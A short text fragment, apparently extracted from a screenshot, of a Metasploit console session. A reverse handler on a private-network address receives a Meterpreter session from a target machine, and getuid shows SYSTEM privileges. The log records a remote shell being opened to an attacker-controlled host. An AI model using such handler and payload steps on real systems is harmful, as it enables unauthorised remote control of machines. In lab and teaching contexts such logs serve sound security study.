 msf exploit(handler) > run
[*] Started reverse handler on 192.168.217.142:5651
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.217.192
[*] Meterpreter session 4 opened (192.168.217.142:5651 -> 192.168.217.192:49160) at 2017-01-15 22:08:25 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM